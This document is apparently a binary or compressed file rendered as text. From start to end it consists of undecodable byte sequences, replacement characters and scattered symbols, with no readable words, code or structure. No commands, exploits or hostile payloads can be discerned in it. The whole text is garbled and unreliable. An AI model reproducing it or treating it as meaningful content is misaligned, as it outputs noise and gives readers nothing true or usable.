����^�l�m5�F�S�5��4Z4j�-������F@(��ň����޻����s>s7��	�"�͜�$ɑؐY�w%�s�bAm��ѭ�Ho�Y<�9�J	BTBq�<M�21sܜ=G��������c���Mfg��SG�?�)p�OD��:!l�wat� ��1���	���/�%.r�P���I&��6�\�M5�|��b氠�b�)U���(����b�y֙=���9%Bk�X"zq`��l'�!Dm��$nC`�GO@��geqR�Qi�4Fs4��e2�VB?��]p ^e��T�����$�8�#�`��qE��a��X�dp
`�-
��K�$8L-�p��3?��WU4D3M'����'|��
��B�i"�!t�c0���9��C8��1�l���l�:%ΐ52ёJ2Yēe�D���D�Wp��\x��m`����L3� -u;���u�y�C��錞�Մy���{��|'jM`��ȩ�XHi\�f��Z�h:t�pͲxRFUI#1~6 �L�f0��9�zN99,�b���Jc��*�=9��Nf,��l�&�����+>ɶ��D$IQ��i��nM�;%�dWAvIa���s2��L�Ð�!��Q�^&�����B]�_}z"V|�``��/L����8~����W-
v���UK,$P�]&C�o��J��6��'���s�65�gy��@��A�{c�٨C=;@;Zk�C���T_���[g���:)v�b�]�p�Bq\r^�-~�4�� ��͓\�&Bmܺ��՝ ����6d�1�ц �D�E��q��~@����Esj�6��Wp�t?��*��Je��2^��qV B�(�����0G�8�;|(fFIC�!����<��4��HsӁm�u�#t-l؂����=�T�J(Q�m� >��o&0��δ�{�m({Ӌ߀�,��*��D�R0�\�C�~���E0�*��	�1KelAdP-�!�OQ�t�)�_�HO|�.����!� &v��C;�"���w4��B��"?�!>�ôZ6#Z����K(v+J�"�iő�$m��\B���LI��݂�U�V��2����Oqb����xP��>�������@ �E"1&OE��\)�q�LLr��F	�	d`����\����U-�
�!�S���aM_	�7��E��@��$�Q�^/�5����l�¬�� �-�&`�I��5�f���ʐ�È4��������f%,�d�S�3�������431I�Sl	�[:�9[���Y�җR�/�bpI$ %T�B�zX�
��h>nhQ~̲;s��2�W�@���Ǳ����&�Qt��X��a���X����.11S
�O�:�!~A��T�A�٩����{l �Ա�jWN��U��+h���,���\ �`��!�j)�,Ԝ�IJ�j����AaX��p�
���C��X}#i������$�?dl�0��ޱ�Mn���*{�%R����MARL�b�����h�Xڷ1�i�[�R`^�Є��(���/���9ܪΧ+�H��Q����e��,���������k���e{�ڿ&۠����ޅ"��8�Y�
�J�5H�i�a�;}�A������>�ً)���-�d1|e0-�dB����bQ(��:!��y!�����8:>E�㲘f�����:WR��1u����X�ȵE1�UP%o���:!22p�����}��{�e_yX��Я�hD�Ό �q�hl�%.��`ۖ��[���UN�ӥ)������M���g3p�\ʮ�h�|��T�t�`����ƣ;W�A�VPj� /+v[AdH�ʭV�_�?�r��+]��뇲 ��Ҳ)=s�^� ��/�>J�^y�j�;^����dv�����k�k{T8Ζ�uᶝ6LP��*�`@����R�	�D�Rm4�Bi��_��*���\�U�b�������5S2��i�M�K���+`�е��Aq]��3� >:.#���î��j�"^�Y�cb�7�f/)�Y�|��������
�ͯpL��$���һ�:���`n����O>�L,��4�^����,å�?�``a��XY
�c���e}E��݀I�/	� �BP~�toF@���5i�> @�^k&i~3f��_��*J���q��x��`�L�S�7z�Yfz:�c@zH�#,b�!�I%�rb8�#i�'^P0��uNcA1f\[�o�*�& b�|�`v dd�]�sj�Co���2Pr(+;60�^@�}�W��W�g7P�  4&�q��<�f�q. h-�YM�5v6HE�:7Z�!>�tJ�Q�#E��nd	o�� u*�F��[��0�@(�2|��o�p�|��χ)��5p:X}VAId*�0c.sB�*��WASJ�C���G��e����TB#��&1ДDϣf;�Kg��s�R4w����b�"�K�s.E�/o�	���~�t����[.6�M�[��Pca\f��?��$( � v��9��]"}�]&spط'�"٠(qUB��P�
%K�@z�1���~�@_���J�_�R���xf'�"���6��f`.i��$3�R!%�����`�RS*�g�7 �q"Ef?�w[��T�0��
6�:`�i%GOY��{\�O��)& |� �0 ��� �Џ�b)}�!<�VJ惟�(w�r��^��!7�w�+��wx��~C�e�@,[Vr]y�(���Q*)DW`�F-Zs��RLj�R8��XO�=�m�g/��-J�tHib(G��(ȐD�M�2C�� }�F�05��|� b�\ ��!��Xd(�:~��3�6�3�kug���~.��i�0��9X�@#�ąC�+��q��eD�#�a�iY���F����RVDLs��S�=�=j�go.K�.�{�$�M}�#�$0�A�Z!�ǐN�B��s���Y
T��2)�v��i'p�!��!��O��n�A\%��2��   �� {�4�414x�7���3�����q�8�T�r�2`F���Вe=�A=ʌ/�=�Y !��%bb��>an�w��M�?X�uqwD���cW��H[���9��p��)Agy
p"16�8�CTK�d���0�(ԐW�3�1 ��#NJ���X*xX�~���+�Y�QH��I��V��ץ���GpI�a�RoF�kX�j�=Sd��i���m�F�{�t��TI�h1��^;8�N�v� �P𘨍Ȣ�bV�� ���@�Q*3��>H�H&����W"�w!Q�C �����I��iC�_�V��(��J&V�+2�;������3Wm^c�7��y=�&q.���j`�tbb%�4}��)\�ɡ�H�*��!a�i2�?�*
�����"2ր�	�V�2�֩�B�0��� '�^6��3�%���4C$9xSxC��5D�t�~,pD�	���e'U�`�DZ��0g�V�m(ScC�q覨�5��H7�|s� {��T�V�[���!밇����B����9�Ŝ`|3j��#�� IB���:��[u���Pe�{gJiˌ!`�+�����e��3�X��%@����7��.y��y�#�R�a��¬6W��g=Ә��Y� �:	x�'�8>+�-�u��N�ThF����kɮ��h�JHc%�� ��c�V������jn寊�� �a0�s0P�R

K�0+�P���~�+��7T�Jy�n���$+�ж`d��h��-��D�&�
.���Cbz�G�[ ~حJI��c�
!3�N�*���*]I�����w��*�l@�{2�*�׉}��d��p�[{e+K, R�!k;ȱ�~��rk��~�Q7����*	�+�=s)%5w%����Lm�]��T�9�h;���/��T��)�O���G����x`���\�\�) "��)�
!���Ѐ�JV�l��i�ڹ��^!<�1���"R��#� P+0��Ex���&q��e�6y�J��l;l�Ղ`*Ռ:ɲi�Y�k��Ѧ\T�@��f����z��J
]��ac�'a����̀[yUd�c���Wv��{h�q7��E�����?y�ڼk�_$LQ8�j;��ȾB���`0�`��(w���C]ڽ�R� Z���k:�X��f6����6�c��|�f�Y�N�W�	/8^���@o02&�� �K^�ؕ2� �օ��|U'm@T�j���]<��0���?������8"�E½�~'�oK�B�Ȃ	��! yD",V��5ex�����86n��eCsI m�)�����8�{bm��{d||���ȅ�p�B����?�0�*�L̹� �@ҋʧ�3أkp��pq,���(�=B{�	�w��u�ߜ�:͗�|�6U�2ܼCmԎ��K$~��W�rJ����ò����=B<��b=d��)|LZ!0�њ<�G�P+�cp�<GN� m�u��?eM�h�;pI�P5PT*j�D ��֡+ދ �� ��=��P�]��!� C�sBe1I¶��"������,n�/\�B���1$E�D*��_J���"�	�K5y�Նs8Y���RM��Z��K��q3�r"�hm{����!:�`p\�X�.�G�^�	�P�t��:)���(�dѿQ��pT���b����]�w�p�T���Q�!E��Ƕ���+��5�`N�b�~i+tV�l�CM�S!	��'�RD=�	g�i���RSs����J�{њ�z膎��T�r�(���ܧ�"���+5�^� 5 2���h]���!)��V3�t�ϼd,�]�P��(�>��!��'��P70�H�G�9�x�R"E�\4�)p�������k��hT��d����f������$�`�L�G�,`��7v ˜�����i��[q˛0?/C����� #�]�|ș���z����k}p���M�.�(or�}2��*�!1~���I�h���[����EO0��$E +�QJ��ڻ�9l�� �������
֌�Y΍�n�4k��K��2�0\���� N��7)F����/�ƏO�J��:�dӧa! 5`jT�i�"��^ҧ�HV{~�U���E����
;�0d��!'��T�������d&�7��1� )H)�t�1�T>�M'��;X��,q��v�D�X�%����B�V� �ȍ����x�-tS	��������"K   >^

�h�:�,03_,,25;9Q3I-2\ONb&&jL&L|shg'`m�3�m>&>��hqjj��mMPPLjmygk�Ol2HM=hh2�if�g�9����g:�a`:��X��Y1"(��!�	s�P�0b�/6��1GA��C�Ҋ�8�xAEI�(/��\�	˖0`�x��2�9
��D�x$���2�&M��'G	E��fT#�h��\N�
��y`T�U�2���	m�Z%�pbh�⥋�`��7��(O�W4ˌQ4І"��]��F<��t���M�v^;����W�_?`�8�Ň��It�A��r�x��,����я�+T"a��ew$Y\j�RSKΰ:y�L�sQW9G��X
U>�M￐�4�'�
p+7��+��ˤ `!T����2���2�W0����+�ot���_r�%�kR�����13&�δ���
���(���sN;�{�i�5��q�������������J�&���"R�䜳("�����k3"nX�%\��;;��b<Ox�A3��1�(A ���X����KJ��}ʂn�`@	�j�O�4��VA��\[��*%�"e¼^�e�p̳{�E}��j6�L�j���bv���
7�� (WS2�{�am�)��a/�|#e��"�`���[��w�CӸ���� P�
:�a����:�S>�� О���'��x#�:� ��a�'n����/?Hea8͊���i�RK ��k��U�t���k�lU�:����H�Մ^;+�Da�~���6C6��:ӌhak�tl^�����vn�Ik�x���č��:@ �t�=�8��{��w�������#�ծ��Z`,_'��:8���( m�"���"^؁��(�a�&���B(�O�bd��W.uV�p&�H	%.�����/\�k���VX]i��q3t��Z���Ej0�ș�S�o��Iz��v}µa�&�r���`�4��n��֜���n����38'�GOs`���GJa��PV�>@�u���v��N� ����r;�T~vp9�Bvk���vR��@n�P�fb�YY(Ba�+\�3�*0�k��x%����z0�������j �U
���|ղl��m�1lfK˔���Yd)
P��ǌ�I" ��7��)�"}���/6�~�s�r� �8.A�ܟ�r�	�L�
���:0VP�N.���J0CD|���H�Zv�w q-<"+~W����.�R"�nE�[fh�#ZҚI��d#�C8��̘�&r�N�VY�{Z�;Ħ$��j�m:���͏m������^v��G��O��LA���	G�P���J� @�%��u�K�!Q�Z%�0�9D,���.±a2�P��u'�J�2�2IA�2��{���V0�,h��13�H��S�%��P&{���/�I_t�j�Hh2��&�Z�h�ל��լUJ�Ї��ŗX�J��>�P��u�}��?9BЈ�	r�B��0�6��Qtȸ�h4r�, ::"��C �p�!lN?:�:��$�% �~tp�
�+���&��\g�C�#���V��f��Ь��!X�%y�\�g��L�J��Ţ�3U�,mn�38F��/L�d<嫇:՗-�ʃ6�Gn�$�,C]	�#�R�/��W9���@�Y�8i�%��N�&���5;H��@YvP�lDn��R�t��NCIH �+`�J��R����H����Ɩ$���񾆗{��34T�bg�n�
p<wW��T���j^�D� �z%�,C�Yh��}�ѹ �nU_���7�CJh�i�wO�ܠ9$_�
����y��W�$����XA+���T���Kd��*9ZS�4�
� �nVԜ]@�,ە�0���,ok���AVg٥�~ꔺ�x��D"�>\�W�t�t�e�JX��L0za]I����}�Yޚ���P23<�{���F���a
P��^��+H��ׯ��w�D�A��R ����`�{NI =a�6N�rPW�JO� �O(jM��T/�A'W�q.0R�)�Hc�p妕4C�&Q�Lt���ϵ^�5�
���v�.�!d&�J}.��ٽ�F�2��.6���H�ؾ8�q�:==T̪Ak����7�oPꀷYs�8�`�7sf�B�_@�Sހ��x�:흡��yD�� �H̏~@�y(��/Lz���M2��@.��L"�̩d�mk=>��`?�3�c�q�@�|�N ��N��^f�*�Y�w�0&�"���uj�+ե7]E�"6���a 6E9l^��o��g����ل�!�o�`g��߿v���xwO�[p߻��;0��6������v�A�@Q �T���Ph�6-	\@����d��^��0�s"@F�cb��
�d� d�=pKa��,�X�h.lϜ~l���Z!/�x �Vn��r��tA��'���ɞ�Dc�J��a|�no`j��/JȬ��������-��J]�C8�.��*����$J��p������� \ 4�#�O�*)��v���uP� %@`F�bD� Nk`jsL�J�K`RL��	�V־�_�T&���f�ZP�`� ��h���؎��"y��蠩锍��D|d��pjT�	����Hk�!��������̬I��J�Kގ]��M��#���O� ʀ� ["�p$*��$\ ]��MD=m1*�2���rȂ?�)�HȅD�sDf�F��4s(n� �)L�M�	
n�lKe��B�J�}t'
q��|H�XqC���N7�/���+�����lD1h�E�p	OdE����έ�!��f��[�.I��J�K#���/����q�>K���	��_�Eۺ�
�l��8� �q��`�`oAJr �\ؠcRB.���� ���2��� 0���$���p'`/�0�BRő��ZE���!�H�n4t��G�^r��I˲�&kG��Dzet�܂kl�ZZ#(Ո(�(�&)�� ����#<�7�O$����JG�
�+�z��]2�2"aR�:QP�n`4�,`PȤ�< *R� QI"�ZJA-�H���S��<��*-2�^ �b�|�X�L!$o�2m�xN�/��ypA%��3���v0�� 3`����Cg�4X�wR���Ͻ�����[��l��(�J���/EB$�pM+�b��H�#��061o�S=&��s�0bth��sFG�B)<(tR �J�S�t�4�t��4N��s_J/���V��� �`�Td�D_�`p���j�~Ot��)�&&���||&�Ls�|%�f!�>�ւ(�����Zh�6�0I���N]�IG���_��vޠ�GH�NT
o��t#4�!r1+hTtk�� c���;;l>lNd@�\`�>G�^@SN,s�(R��JkN�`��P&q�"-!#�"%ʁz�-@.B�-*c�ȘH1 ��i�o��W��G��4�J�t���B d�X�fnf�6�$}���2(W#kcJ�d7P����^�cM$�ce{s:" mU����$^��|d�ϖ#"s?���� ��8�J���)�A�2�c�`!��Q@j(@؀ TH\�u\�M�(��l�g��v�dC��&��f��#5y�A�@�u%{ѩ�,&7CX* 7���i���|��.�?�����O�އ.��I��p��F] *8�U��sYU�r�e�l%��l�k+K�<A�L9��q��<&���l��ƢY	��Nn@s�r���(�d@���tF�b�
��Mv@lM�_�"w�����bpflp�z/A�� r0����bD6�B��o�/��~��0j@3ddp@�G.(v|�P�fT9֝�nI�,�\0��7��sפ�9�M\�7Cw�*��HU1q�`�:ag�O9h����,
�`�  0F�����A%��QrX�txQ�x1�b���TE��M�u�P�la�(J%��I���V�l.Z�5���n��B����X��j�7pk2dd���c��5�b�Ԃ<L!c�E(��r�'I��6�HV��08:.X�;�s�:��n���NW��O(�&.P���Is
�g	�`�P	��t�*OS �-[F=E@,&&�iS�j� �H��%`��\�Z��^'T\���> ��D8<�B _�	�BC��a#�}]��@��zACV76�4����hp3O �&2��6![�cہn3���|h��l�sG�	�s+��[�*��*:
Ƈz��8�Ю18�R�EAL���m�FY�"��W)��>	kK	bم8@ Gk�Wsv��"t��".�����qk{5`��ǢP�~�)�X�)Sn��C��Vx�1�8���2~�Q=ċ�jй��h*�Іb�ؼ��U��r���c͎ �Xs�#��eGڑ-�t_ʆ)w����.`�k��+h��9N��w��0<Mjz�S%V �R�5ZJJ�iMlՠc�q��Sn�9��
��j�"���Z|�V�^��w&���g����W��:Ӫ�&��ըt�p��ϙr��ꘈ�Ё�c��c��E�� ��\� �͐�I�I�UI�7/�B)u��zw[4�d��v��H�����N�Q@�<S�\�(0srH�OH&)D�@�J �R��X �NͰZW����90`�i
]�b]D�>�5�jO�.@�}.����lE�DD����=���	����u_;d�Z�i���A}��f S]WBBuJ�9��|6�Y���ۦ$4��۠?�U��7���*]���px��bH��<�����#�`S�!`��m�`A� (��td���ã5DM�_ @8�K@Rq֦_{�4�
�Kנ�u�?$X��t���Z�`FC���~nA�ַ/�����n���p4.�Ȁ�1�fj�B���3��O�5��<��C5T�!�$�Μl2a\x�Gb����$�qf�*`T�'�`��ą,�}t��C�r�&�(�Q�r:LiI8B�=E'F/dY@��D��,��e`�\�����O�n*B�h���+��6�Ύ�sW_�4�:S��|�ɳ��Ky�����g��C�:$l�E��3�G�����46�Ok���fEa�
O4쐒6��U�;�:���A�	���f�z��^v�����d���B��$;)���2@I�F	�0E8��w�N�ԀZo9�3����S|�H������T?W�vh��	E�ѰGSY!�`Vb�j��k�#4zuʢ�i(C ���?�W��ʇAD�m����{����r��}�E����yBb�)!�ݽ�/psH�^�M�uܛe��|84��Fee&퐤).sj���  )���K/H��q���3�$�d�����v�9b��rg5;w+t�����J-��j������ �| �06vu}}yIZ�X`f*nZdX d�f�d�`ĜL�LL00L�&0�Ԛ�梘���ג���tp�t����F�&��NԲ��f�Xtx+rI�Cr��t�{t��3�0w,;�/*�/�dP(�� ��"<8�B��) '�-[�X�HQ��H,���sF ��12 ?����(Р," ���� RX�Cǋ�rt�@�@$  �G
��"��Iw�)s��6�j�|�q N{������!l~ �cGI^>�xQ ӦD��Q*b�T	`e�A[�n���g�p	8���	�ȴ��6V�.g`�X�=}S&X\9���јC�u��+~�z���S@��B�!�^}�Q�1V�8�o�. 	�D_�� �R&���_�3��'<�@�VGi�wp�[V� �=A����H� �__��Xd��J*E�� �L7�L/�G�@���y^����	'��"��b4v*��6�+�ifB���gO&0��J'�]9)�@�.�\Fbp7ް	�8�x�jg�;�)7�#k�`�z�c�T�A豄�A�R���u��w��u�#��О��4�L�2~���/���!�PD�'GV�P�V��R�ЃȰ�,���uXF� �h�c�VE�#�WLuRB	#@��%��H_���La��$�6c�c���-�U�Kg��Z�6�@oc�\@�(k��[f��"*�t��`{�V)$�g�r�(�H#�(s���� �H�%�(��EP�A)F�G�_<����E ^�u-�Zj���������O�%�"���r��T�p��V����XmҒXm�bE�(p  kL��E���*�r{��:�8IDl��a�(fJ)E>��+�OvK�5�˿�<Y� S�£���*	�	Z����L7�X�1��@�<�л�9�:�8�H�� �H�*/D]��)�]QU�4G*�ty�mPv�ĩ��w]A{�M_]~C�խ:QBZdk���:�H��_�*;@�XP�A`p�\���9pnt�P��
�}��  � 
�f/��
��@B��(c0T��5������������k`�ThCi2� Z�$��B�Y�7,�ޠpcp�A���'�'��G�Q 
=�����U�;B�r������#E�;��z��T��qQC�n�(.�`:���8��42���
�����@BIB��@i��,���Fi�H$-z�����68�#��8� /P�w�-M��SE�h#lns�xgrh��ِ��5�TP�u����&6�.o����A�yo��#��E�}Q*;J^FƁh!"�S�9�G�8A�el^=���|W1+c4�T�d�;1$�("�\��W��P
��*T����J��j7�`(E��Qz�ւ�̶�Xy��}4V	�c�M��#_��ơ��<.H�"�0��L~�=�ǎ��V��kW�W���~Q�2I��	��D'>�vG�:�رtO9���2��0J�=bl�B�,�<����!�1��:uĈ{EO�@�>�qe�np5�E�j)A���,��F�ܒ�0�mWɊ�h�R��PLGi���qi�d�F��9���Й$^���w��D�z9��\}�5��j��s��E��T}qs__�E�\��n���0*�t*�x��+���<���=z͔vG��@�������p�+ňF�� |�T���������h�a�
����F���B� �EZ��m+K��@[��E������3o��T�:Ȃy���_��3�Ɖ����R���2��jT�D��"�U��5��07	��LĒd�5yc7�k//�*�t��Nyb�Ȑg�xJ���o�eA�n�@&ay{O�.J-�����;ӄ��b��_���d�p/X����ȥ�WE`B$��MU�Ju��O��6�m�G	�d�ֻ�u	C��|��nP��� ��s!�\"=&��;�S����mW�Ft�2���D��C�,ZQV-}�b;�@ӵuT`��b}�a��*e9���(�P�z���FXgF���/""z��%0��d�l�2j��ԮR ��@XJ8%@j�A�Ȓ�����ZЊ[�n<_�rV��ٺ� �����L�\��M���r�9$b�5��a���̪R)��i��!��И�1M�ش:g�́�9��w�����	�W�ד��{���P���,g�Hm��iP�HNE쎇�&�s�S���jl;iu�Y(����A,� 8%��(u��ҶD@˯�B!xKi5I�@>�SZ����6��OT{���ֵ�$�$���Wy���(m� ۦx���٭W�q��{�{'wd8�xg2���P�t�@R��RJ����8�=�@�� �U�B��1MoqZ`|�NĘ܀��E�AERPE	����D��@g�G�$˪(���X���ZX���\����[\Z �E	(�䀹��p�qE���Y2T�L_t�PdTF�yv9��d��U�����P5PCļ�mP�7�[�,!�����	�I:(������"d�<�Q9�����	 �!�ol�$��q��4����-����Y`�9A���
H�\&�
�A@VPA �֨�HR���)͔ޞL�Q� \����+��!�<��Ԇ쌏e�(<W�@�kH�u}_vq������a4�w�[�\�lD*�����%,a�ٙ��p�S;�S[O������v,�ZdD "a�{0�!ZG �I��B���e�,��T���� uJ
� ��T	˰tb�� (j"'����P���^�����"l�V��� ��T~��,���b
 �UJ��b�夂��ق���בWfPɺ�4�B+�F44������Y@7����Z����qxL퐌��P@���բ���?٣F��Pu���4`>
A$ǹҦ�B��@h�K
��KEA<��؁̏xA{���Գ���E ���A��A	�LY �$�� �q	cR1�f]dt[�	�6�oz�m<4LF�g�uF�\�+d�	\	������p�ƽ�ZQ-�=��܄�B� wPO�0� ֣P�E�"�9^����<��R��D �xZ���	�T�D"�#mb
� $���ρX&�
�]ͅ�*��Ϲ"I��P�X�aFVAޅ���% �vD�"8j�r��te����w]W4	����>CSg�p�Q�U��]�7b����p�	:ٝ��Y
��@	P�f^��Q� G����=a�=B����� &���M��� �	���m�J��,����-�ShԑGҘ(��gf(���q����
� �&,�D�h��������M��!ƵQ_ZWPR�o^�U���� ��j�6��B����s���[��b8�YpG��Y]]�:����_a�u`K[�z��z*�Q�^�)v���)_��LL֛" B:�'�  pb������hQ�$� ��􀁶�dR�����`��h�fK��>I���
�(f��%B��"�&� ��EQ�	�XY� #�m��R�*��������jq�jm(箮�,��iPL������e#ԝ;�ɿGr���xV��D�[fk�ik�連}����<�����<"�@�x�|Z �DGeRV���@@�	P ��%A��A�FB����h>�ΩD,J��Ʌ�-��K���LBB�X@�,^2��b�1�$�y��"W=7d��rC��N�@��*�6e��jPb�5��U�j�#_�ƾ�����<>����!̓ʌ�m���bM�Ֆ��B�AE�=��d�隒ʦ�M�Ʃ�
0&$Qd�@�Bdb���}�G=�
Td`qX|䅊��.���D�Ѕ�8즖��iQ�%�Z(@�28r��\YO�˖�(4����n�|n������*��5��Rn�'���R'@MB��L�*���޽ �^���_AĤ���HE��Dܷ꣮d��2D@N���D����'@M�y�@R�iM��\�1AI��$1RIu	����-��XhZh(aˤ�L��þ����ja��)��=�Ж�n�1M�]�6�S�C��a��ʦ,�(4�ITYVC>���WuzQ;m��
��&�C���!(���>U͗��!��0|��b���}���������R�^��\GUg��A@�#_���������o�Ɩ���̏���n*)���T�Νp�4n�1�'XOb���U����~%��!���g�mp�R�)��noWr�&����2��% �����Zo�	�����rg�F,�=a�_$�����@��JhI҇���F�@�޼�ytܐE�bh5��[J��!� B�� _ �C9��-ɮ���]S�UnoN�L n O�CB��7���S�����#W�bto���{mB&#4=��=�ɼ@�\���Z<���^t2�O��Slt]>5E|4���&.;͉`ok�P��b�V��-U8��A��t?��3��������嚄 n�p�������8?B���n�%�?rl$@p�(��K����|�X_'
�����^N4��������ƀ�s��T�����-�'� �Vi[@D��A)Z0�[C&v]�WH�2B��_XA��Pfo�o%1A�Mښ�V�ڌ� ��mW��XEv�� M���Ѷm7N�W9���`�o���0Y5�M��&�1�3��NU" D�n(>�BZGF$����wg�V��E�]g�B�,�_K��@�t�F^G�ڷ!2o�vI�yh�c��H/�@��eQ[�:q H!���ց���h&_�����Mxf����ƖK�ʤ�LP��Q7����25��t�SR�ֵ3xa�w��������x�W�\#�Y��T^��0��x�;�S]��92�����}JJi_֢� ���&`���=��E-{�y�.#�.ù`ʹ���	n"N�ΰ�3��G�g��[�Y��c��� �X �8�+�����ȸ儬;��6�n�?�	g��8��!:4i�R-<+l������S���\��=���XJ�G+)��̰��}9T��̥^�y�F;�\�]Ed3~^���Q����kfw�2d����;D�VY��NG�4�tK:`����M�� �4#��C�v������Vo��꾙����Bq�,n�r��?')Hg�{�:�?��%v։� �2��&-�����/}μ%%+NN{~�)B��9� <��<�N��+x"���[�r⯘��R�#�� ���6����zgV}g� MA�gm�Ģ�8�6���-��
u��`]�	VE�5CU�z� .�B�븎�q���s���=\�zQ�c�1�B�OĀT�^���Ϸ��H��t7H�xDYI&2w���ݑ��,+m���n�bp�x��t/�˂���!����@`I����ىH��YdlL���������|��|̉�T��y�)(-�	Y1���b�@(����=�ť�=Șȅ
ޥ-�H�ɰ�p>��������>�����7a0)/W'�aw�I0�`�f8ɰ�x)8�����<�$�P�2�Fgt(�/��
>|���
�LEQ(e�Bb 	"��B͍W�`��Dg*�Ta�E��/`�
5Z$�
���I���yz���G�y��i��F�M��v�ZN�Be�Ȇ�:,@XQ�@�#J�`����^���:P C���X�:��²̢M8a-�i�7��C�;t̙n�D9ӧ�{�-���PhP����YB��a��;̘Q1#��6D~��b��R+}���R�n�Q�h���:��$�);���2�h�1FW�`��pdXH���Rࠇ\���",G�2�$��,��z듸B鄂SLz!V��R,A�Yk��^:���[�ALZCƂ�2��.ˌ�j8�`@N��1�5)�c(�5sR��&�G~�qI �܍��bl(M^$2����A��	��@���cä�~"�0	:���۩P%
͎
�p�����Q3:����xÂ�r���r�ʏ ���=���FX��B�,��MZ孶@���S�@ V `A/!��r�Q!�"���1R��6�VI�A���i�4wV;�5*��'�j�!^:�)n+���x.9^ތ���fXN4�8����h!�]�&;�v�� D%�	Xvz��B��b�A���RG탴������50�o?
d(A+P����*�T]��O.���7��C\=�B�Lya��39j�eV1��eL��d��1�)��#�٦�h%��֢4���ƙ �-'�!����W&z�=�15i �p6�k�8���B�(vt����%ۨ���l����C�����8����b���0�Ҙ�����o:�DA<r@���D$.
Y}��1$z��~^�8��R ~m�d�Ց��Y�;����~�llk���3b`��F{�J��-�tH���-0qB����a�4%g8mB�q&B'�9g[�* ���5l;����
���U�	_Y���ֽNdF��l���a�����9(.� @��o,g�Ј=�|�h��A?F��^A�/x��,��\�k����ӵ��HZ�X�خ���%)^����p�o\�@�f|,io� ��U�!�Y�����Y�qh�b� ��:	qX�2Bbp�<IX�����D���
�PZ�0e<7`��lײ�@ �U쐇���,��� �<I(/C�j�&��N�� 	�K����"|�T�p�qfᨌ雁2���t��h����A����<���y��1p���Ć?!$p�JH-�/6U�{��p`Pe��5�MuD��	-&�$�K�}����ՇuE1�v�4���7�VJ����*~��^�*`� �� �����
z���),p�)���h,�H���x��Ȉ�}��F�	�ʴ�mm[�1�oу�ț>©0$7�;�a��� �_�WE.�x�#���1ƨ�L~pq��
J��P<��"��jddHe�J
CW�r?�O˺����;�ө%��*�^"�J���r4�*@I}����X��;7����k��;W��d��}k4RŖNwMD40��h«9��n�ՆO ����G����Y�ї�&�D1�.��B�rי(!uC��h<��	E���$,Aa���\7�F��L���l����@>|P�Q���=knӂ��1���ñ������#8����4]�|��Z���n�h}���H�j`f~X�w��]u��[��~�^�   8�,z9��!}M$;����8�#���*y��x�r~jIo�`/�L�t� �X��%D � EB�2����>)���Ja;�"`/2�� ѕEhg/Fu"d,��Ը����s5�~  {aE��<�e�Gi�x��-9}_�����j��_:-�# ��{�� ���( � �;��8�X�H~�v�d$����`��>�t�O	�0�`���%���m�^6�G��I+�Y2İRJ���p�+��`0��W$��/�ՙ��2q%�Be�F�XAM � ���/R��Me����G�:�/oEʮ ���*O�ڝ	�<L� s�qw�F{ˌ�o�; �X_1R"�Z��-��4���brǸ'������!��\�WHTDWG�T����|�K�XS����h�����+�q�\5��կ&y'��Y�%����j24#7��L�7��b�<2i�d�Q-�K����n ���t��5�~�Q��_ �>�����t'һLB\��n=#9e�D)�X��G��;�0�ϑg��h�;L�T��y�]��fx6 @@V�T�*����U��e��Q�C-�Z Ћ�� �赪��Ȁ�a��"�׳>y��j��j��0��p:6��[��S����s��C �����	�6�&�R7v���`7鋈�� ���[;���|�H�%�;(��P8$0?��h�!8�J[?���4�h��  �`��Ty�ښ<	X	�%ñ������ҋ@y;��R2⨅�8��C�����D��!����f�=*:��y� : >�A T�A����lj�����H(�`7!DB�i�8�#<%�M*�B����-<�%	�������%P%�k����"<)J��[ ����Cې,�&����-?�5ܼV��R��d���<�@ǠE������c�DJ��2��g({8Уz�y`��E�;EVLE��A�� �
�}�����@�&9��c�n�"=YB'��@ȉ �e�	W�B+�7+�E�Ib跹�����-��X��8x��A�C�x��9�;��Xa�qǯ�Oб5葨��h���7s��36di=�DHJ�p*����i��t�l ���s L<�Ỻ���V��p6���KD���u#����t��H���R0(x�,�����f�,�	;�9/`��C��ɋ��%!���x`;�(����W�=*�s"ZY&Z��M�GЋ� ����E7s�#T2b ��E�d��ه�yΨ�gEj8y��AT|��SLV�O�sL�D��G�(�*�����&A�Z���M���R4,8�)�B�Ęg��h,B���K[������ʀ걡6h�L��z����c��|G䭢��!
�.(���൩25q7��96�$O$M;����('�Ͱ���*e��\L�,3 ���Y�.2 ��!Dɔ�$\����a��kF,��ኹ+�� ͜��%�(�蔽#�l̰ђ��JI�M{��@ �S�"�tT��8���[)�'��j
)J7�3���d�D�%;�0�D3�K$���9�y7���=܃�l����+�������O�����+�� B��EBStSI�$ �dP?��B�#�N�P���E�x�����:*J�y�I+��]9�4d�C8�:��W��K%��X���<�<6�큿���da�C�K��_��7A��%��h��f��j;�\e�o���V���EE�H.��0�&�,}!婢 ;�x3�L��a�"T,��j4����A��h\�W�МlZ�,��0�M0lׅs�28D���ڦ�Ԟ��H�T�ф�c"�$���h
ݛ�������!���
Z&Hك�X�O�B��SHi�6#ٽ����Tٔ��a��p�99�6#á̒,g%�|�ٞ�L�ڳk�B4E33��2�V0�S�٬�ÂkT�x��Z��4h�46�
��W�M�����>d^˷K7��@h9#���"Tu�b�^�*=CR�H6$�Kc��p���%���6�A����|��EEp�R�`��+�^��� �j���7	]~!��D2b@ݽ[Z>�'*J�?r��q{�y��[%�c����%���5��\K�%9�94��J��ZB�����+!�M�+67 �ʐ'S�%������!1�P���,�(�A�ԣmIC:��Ń� �	�@S��E��w�9�:4B�ɨ5��+����͡�;�AUW*��$��C�z�M�]�|��V��&ڭX��|���s�J��Оx��}�X�$V�&��7H6�(�F<�oz��j�jA��b\�� Ǖ��6̀v��B$f��9k�.j��f"l��`B���+��Ca�)�ڋa`��U�D
�%���fp���]��ڏ�8�q�EcP54X��}�y�QU{Q��Â�� .+Z���"��������8��%�c��B­�(' r��4Y��R���T���M'1Z��MI�2(�����d����V�c����+W�����`Zm�B�cZnΉ�Q=�c�$��P���4d�Z�wN�}����Q�y���5�^7� 30X���d�㫮y�.iA��fh�l���ޭB��f9�#Y~_T���Ȏ�hp��p���=�����ߊ��L^ԗ�DBt[L��FZ@  ��잱����uk�;s�I�	�dl�	%�p�cq&
2,�Jя�PTN�(W@^JH^�@�G~���4�gI�[My
��+�S�	�dc6cK�G��kQh%��Xlf��k��$jpbp[E��ea=Y��H�i�J`c�O���
BN�P64ɕ����;Em
fڝ�0�#���V�W$�P*�	ܝm�K��k������Y��)[�,��1@G�$Bn�����(�
